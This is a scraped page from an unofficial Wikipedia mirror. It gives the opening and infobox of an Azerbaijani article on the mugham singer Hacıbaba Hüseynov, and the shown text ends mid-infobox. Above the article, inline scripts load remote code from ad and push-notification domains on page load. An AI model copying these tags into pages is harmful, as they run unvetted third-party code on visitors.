

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Hac%C4%B1baba_H%C3%BCseynov
body_size: 15057
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Hacıbaba Hüseynov Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Hacıbaba_Hüseynov rootpage-Hacıbaba_Hüseynov issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Hacıbaba_Hüseynov" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Hacıbaba_Hüseynov" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Hacıbaba Hüseynov</span></span></h1>
					<div class="tagline">Azərbaycan xanəndəsi</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Hacıbaba_Hüseynov" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab mw-list-item">
								<a class="minerva__tab-text" href="/?q=Müzakirə:Hacıbaba_Hüseynov" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Hacıbaba_Hüseynov" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Hacıbaba_Hüseynov" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha11" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><p id="mwCA"><b id="mwCQ">Hacıbaba Hüseynəli oğlu Hüseynov</b> (<span data-wikidata-claim-id="Q373520$16258CDE-8C74-4122-BA51-3EF725F76B18" class="wikidata-claim" data-wikidata-property-id="P569" about="#mwt6" typeof="mw:Transclusion" id="mwCg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;DVTY&quot;,&quot;href&quot;:&quot;./Şablon:DVTY&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/15_mart" title="15 mart">15 mart</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1919" title="1919">1919</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:15_martda_doğulanlar"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1919-cu_ildə_doğulanlar"/></span></span><span typeof="mw:Nowiki" about="#mwt6">, </span><span typeof="mw:Nowiki" about="#mwt6"></span><span data-wikidata-claim-id="Q373520$C31F6566-307A-4239-828D-EFC320CD5B16" class="wikidata-claim" data-wikidata-property-id="P19" about="#mwt6"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı" title="Bakı">Bakı</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Bakıda_doğulanlar"/></span><span typeof="mw:Nowiki" about="#mwt6"></span><span typeof="mw:Nowiki" about="#mwt6"> – </span><span data-wikidata-claim-id="Q373520$5B26FC6A-48D9-429A-99CF-5E55B8D65808" class="wikidata-claim" data-wikidata-property-id="P570" about="#mwt6"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/24_oktyabr" title="24 oktyabr">24 oktyabr</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1993" title="1993">1993</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:24_oktyabrda_vəfat_edənlər"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1993-cü_ildə_vəfat_edənlər"/></span></span><span typeof="mw:Nowiki" about="#mwt6">, </span><span typeof="mw:Nowiki" about="#mwt6"></span><span data-wikidata-claim-id="Q373520$c11ca045-b938-47f4-b966-1d100620ee1a" class="wikidata-claim" data-wikidata-property-id="P20" about="#mwt6"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı" title="Bakı">Bakı</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Bakıda_vəfat_edənlər"/></span><span typeof="mw:Nowiki" about="#mwt6"></span>) — Azərbaycan xanəndəsi, şair və qəzəlxan, pedaqoq, Azərbaycan SSR xalq artisti (1990).</p><table class="infobox infobox-e90e277e4fc601e6 " style="" data-name="Musiqiçi" about="#mwt1" typeof="mw:Transclusion" id="mwAg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Musiqiçi\n &quot;,&quot;href&quot;:&quot;./Şablon:Musiqiçi&quot;},&quot;params&quot;:{&quot;adı&quot;:{&quot;wt&quot;:&quot;Hacıbaba Hüseynov&quot;},&quot;şəkil&quot;:{&quot;wt&quot;:&quot;Hajibaba-huseynov.jpg&quot;},&quot;şəklin ölçüsü&quot;:{&quot;wt&quot;:&quot;240px&quot;},&quot;şəklin izahı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;fon rəngi&quot;:{&quot;wt&quot;:&quot;solo ifaçı&quot;},&quot;doğum tarixi&quot;:{&quot;wt&quot;:&quot;15 mart 1919&quot;},&quot;doğum yeri&quot;:{&quot;wt&quot;:&quot;[[Bakı]], [[Bakı qəzası]], [[Azərbaycan Demokratik Respublikası]]&quot;},&quot;vəfat tarixi&quot;:{&quot;wt&quot;:&quot;24 oktyabr 1993&quot;},&quot;vəfat yeri&quot;:{&quot;wt&quot;:&quot;[[Bakı]], [[Azərbaycan]]&quot;},&quot;vəfat səbəbi&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;dəfn yeri&quot;:{&quot;wt&quot;:&quot;[[Fəxri Xiyaban]]&quot;},&quot;vətəndaşlığı&quot;:{&quot;wt&quot;:&quot;{{USSR}}→&lt;br>{{AZE}}&quot;},&quot;fəaliyyəti&quot;:{&quot;wt&quot;:&quot;[[xanəndə]]&quot;},&quot;janr&quot;:{&quot;wt&quot;:&quot;[[muğam]], [[xalq musiqisi]]&quot;},&quot;musiqi aləti&quot;:{&quot;wt&quot;:&quot;[[qaval]]&quot;},&quot;səs tembri&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;fəaliyyət illəri&quot;:{&quot;wt&quot;:&quot;1945–1993&quot;},&quot;mükafatları&quot;:{&quot;wt&quot;:&quot;{{Azərbaycan SSR xalq artisti|1990}} {{Azərbaycan SSR əməkdar artisti|1989}}&quot;},&quot;imzası&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;saytı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;vikianbar&quot;:{&quot;wt&quot;:&quot;&quot;}},&quot;i&quot;:0}}]}"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above title musiqi" style="background-color:#f0e68c; color:black;" about="#mwt2" typeof="mw:ExpandedAttrs" data-mw="{&quot;attribs&quot;:[[{&quot;txt&quot;:&quot;style&quot;},{&quot;html&quot;:&quot;background-color:&lt;span typeof=\&quot;mw:Nowiki\&quot; id=\&quot;mwAw\&quot;>#&lt;/span>f0e68c; color:black;&quot;}]]}">Hacıbaba Hüseynov</th></tr><tr><td colspan="2" class="infobox-image " style=""> <span data-wikidata-property-id="P18" class="no-wikidata"><span typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:Hajibaba-huseynov.jpg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Hajibaba-huseynov.jpg" src="//upload.wikimedia.org/wikipedia/commons/c/c6/Hajibaba-huseynov.jpg" decoding="async" data-file-width="199" data-file-height="253" data-file-type="bitmap" height="253" width="199" class="mw-file-element"/></a></span></span> </td></tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="background:#f0e68c; color:black;" about="#mwt3" typeof="mw:ExpandedAttrs" data-mw="{&quot;attribs&quot;:[[{&quot;txt&quot;:&quot;style&quot;},{&quot;html&quot;:&quot;background:&lt;span typeof=\&quot;mw:Nowiki\&quot; id=\&quot;mwBA\&quot;>#&lt;/span>f0e68c; color:black;&quot;}]]}">Ümumi məlumatlar</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Doğum tarixi</th>
<td class=" plainlist">
<span data-wikidata-property-id="P569" class="no-wikidata"><time class="nowrap date-link bday" datetime="1919-03-15" data-sort-value="1919-03-15"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/15_mart" title="15 mart">15 mart</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1919" title="1919">1919</a></time><link rel="mw:PageProp/Category" href="./Kateqoriya:15_martda_doğulanlar#Hacıbaba%20Hüseynov"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1919-cu_ildə_doğulanlar#Hacıbaba%20Hüseynov"/></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Doğum yeri</th>
<td class=" plainlist">
<span data-wikidata-property-id="P19" class="no-wikidata"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı" title="Bakı">Bakı</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı_qəzası" title="Bakı qəzası">Bakı qəzası</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_Demokratik_Respublikası" title="Azərbaycan Demokratik Respublikası" class="mw-redirect">Azərbaycan Demokratik Respublikası</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Vəfat tarixi</th>
<td class=" plainlist">
<span data-wikidata-property-id="P570" class="no-wikidata"><time class="nowrap date-link dday" datetime="1993-10-24" data-sort-value="1993-10-24"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/24_oktyabr" title="24 oktyabr">24 oktyabr</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1993" title="1993">1993</a></time> <span class="noprint" style="font-size:95%;">(74 yaşında)</span><link rel="mw:PageProp/Category" href="./Kateqoriya:74_yaşında_vəfat_edənlər#Hacıbaba%20Hüseynov"/><link rel="mw:PageProp/Category" href="./Kateqoriya:24_oktyabrda_vəfat_edənlər#Hacıbaba%20Hüseynov"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1993-cü_ildə_vəfat_edənlər#Hacıbaba%20Hüseynov"/></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Vəfat yeri</th>
<td class=" plainlist">
<span data-wikidata-property-id="P20" class="no-wikidata"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı" title="Bakı">Bakı</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan" title="Azərbaycan">Azərbaycan</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Dəfn yeri</th>
<td class=" plainlist">
<span data-wikidata-property-id="P119" class="no-wikidata"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fəxri_Xiyaban" title="Fəxri Xiyaban">Fəxri Xiyaban</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Vətəndaşlığı</th>
<td class=" plainlist">
<span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;SSRİ&quot;}"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_the_Soviet_Union.svg" class="mw-file-description" title="SSRİ"><img alt="SSRİ" resource="//az.wikipedia.org/wiki/Fayl:Flag_of_the_Soviet_Union.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Flag_of_the_Soviet_Union.svg/40px-Flag_of_the_Soviet_Union.svg.png" decoding="async" data-file-width="1200" data-file-height="600" data-file-type="drawing" height="11" width="22" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Flag_of_the_Soviet_Union.svg/60px-Flag_of_the_Soviet_Union.svg.png 2x" class="mw-file-element"/></a></span></span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sovet_Sosialist_Respublikaları_İttifaqı" title="Sovet Sosialist Respublikaları İttifaqı" class="mw-redirect">SSRİ</a></span>→<br/><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;Azərbaycan&quot;}"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Azerbaijan.svg" class="mw-file-description" title="Azərbaycan"><img alt="Azərbaycan" resource="//az.wikipedia.org/wiki/Fayl:Flag_of_Azerbaijan.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/40px-Flag_of_Azerbaijan.svg.png" decoding="async" data-file-width="1200" data-file-height="600" data-file-type="drawing" height="11" width="22" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/60px-Flag_of_Azerbaijan.svg.png 2x" class="mw-file-element"/></a></span></span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan" title="Azərbaycan">Azərbaycan</a></span></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="background:#f0e68c; color:black;" about="#mwt4" typeof="mw:ExpandedAttrs" data-mw="{&quot;attribs&quot;:[[{&quot;txt&quot;:&quot;style&quot;},{&quot;html&quot;:&quot;background:&lt;span typeof=\&quot;mw:Nowiki\&quot; id=\&quot;mwBQ\&quot;>#&lt;/span>f0e68c; color:black;&quot;}]]}">Musiqiçi məlumatları</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Fəaliyyəti</th>
<td class=" plainlist">
<span data-wikidata-property-id="P106" class="no-wikidata"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xanəndə" title="Xanəndə">xanəndə</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Fəaliyyət illəri</th>
<td class=" plainlist">
<span data-wikidata-property-id="P2031" class="no-wikidata">1945–1993</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Janrlar</th>
<td class=" plainlist">
<span data-wikidata-property-id="P136" class="no-wikidata"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Muğam" title="Muğam">muğam</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xalq_musiqisi" title="Xalq musiqisi">xalq musiqisi</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><span class="nowrap">Musiqi aləti</span></th>
<td class=" plainlist">
<span data-wikidata-property-id="P1303" class="no-wikidata"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qaval" title="Qaval">qaval</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Mükafatları</th>
<td class="infobox-awards plainlist">
<span data-wikidata-property-id="P166" class="no-wikidata"><span data-wikidata-value-id="Q4313299"><span typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;\&quot;Azərbaycan SSR xalq artisti\&quot; fəxri adı — 1990&quot;}"><a href="//az.wikipedia.org/wiki/Azərbaycan_SSR_xalq_artisti" title="&quot;Azərbaycan SSR xalq artisti&quot; fəxri adı — 1990"><img alt="&quot;Azərbaycan SSR xalq artisti&quot; fəxri adı — 1990" resource="//az.wikipedia.org/wiki/Fayl:People's_Artist_of_the_Azerbaijan_SSR.png" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/cd/People%27s_Artist_of_the_Azerbaijan_SSR.png/40px-People%27s_Artist_of_the_Azerbaijan_SSR.png" decoding="async" data-file-width="576" data-file-height="1019" data-file-type="bitmap" height="37" width="21" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/cd/People%27s_Artist_of_the_Azerbaijan_SSR.png/60px-People%27s_Artist_of_the_Azerbaijan_SSR.png 2x" class="mw-file-element"/></a></span></span><span class="noprint" style="display:none" data-wikidata-qualifier-id="P585">1990</span><link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_SSR_xalq_artistləri"/> <span typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;\&quot;Azərbaycan SSR əməkdar artisti\&quot; fəxri adı — 1989&quot;}"><a href="//az.wikipedia.org/wiki/Azərbaycan_SSR_əməkdar_artisti" title="&quot;Azərbaycan SSR əməkdar artisti&quot; fəxri adı — 1989"><img alt="&quot;Azərbaycan SSR əməkdar artisti&quot; fəxri adı — 1989" resource="//az.wikipedia.org/wiki/Fayl:Почётный_знак_АзССР.png" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e6/%D0%9F%D0%BE%D1%87%D1%91%D1%82%D0%BD%D1%8B%D0%B9_%D0%B7%D0%BD%D0%B0%D0%BA_%D0%90%D0%B7%D0%A1%D0%A1%D0%A0.png/40px-%D0%9F%D0%BE%D1%87%D1%91%D1%82%D0%BD%D1%8B%D0%B9_%D0%B7%D0%BD%D0%B0%D0%BA_%D0%90%D0%B7%D0%A1%D0%A1%D0%A0.png" decoding="async" data-file-width="576" data-file-height="1019" data-file-type="bitmap" height="37" width="21" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/e6/%D0%9F%D0%BE%D1%87%D1%91%D1%82%D0%BD%D1%8B%D0%B9_%D0%B7%D0%BD%D0%B0%D0%BA_%D0%90%D0%B7%D0%A1%D0%A1%D0%A0.png/60px-%D0%9F%D0%BE%D1%87%D1%91%D1%82%D0%BD%D1%8B%D0%B9_%D0%B7%D0%BD%D0%B0%D0%BA_%D0%90%D0%B7%D0%A1%D0%A1%D0%A0.png 2x" class="mw-file-element"/></a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_SSR_əməkdar_artistləri#Hacıbaba%20Hüseynov"/></span></td>
</tr><tr><td colspan="2" class="infobox-below " style="background:#f0e68c; color:black;;" about="#mwt5" typeof="mw:ExpandedAttrs" data-mw="{&quot;attribs&quot;:[[{&quot;txt&quot;:&quot;style&quot;},{&quot;html&quot;:&quot;background:&lt;span typeof=\&quot;mw:Nowiki\&quot; id=\&quot;mwBg\&quot;>#&lt;/span>f0e68c; color:black;;&quot;}]]}"><span data-wikidata-claim-id="Q373520$ea2ea0ef-4a48-cc4f-b75a-5c5eb8f8ebba" class="wikidata-claim" data-wikidata-property-id="P373"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/commons:Category:Hajibaba_Huseynov" title="commons:Category:Hajibaba Huseynov"><img alt="Vikianbarın loqosu" resource="//az.wikipedia.org/wiki/Fayl:Commons-logo.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/20px-Commons-logo.svg.png" decoding="async" data-file-width="1024" data-file-height="1376" data-file-type="drawing" height="20" width="15" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 2x" class="mw-file-element"/></a></span> <a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Hajibaba%20Huseynov" title="commons:Category:Hajibaba Huseynov" class="extiw">Vikianbarda əlaqəli mediafayllar</a></span></span></td></tr>
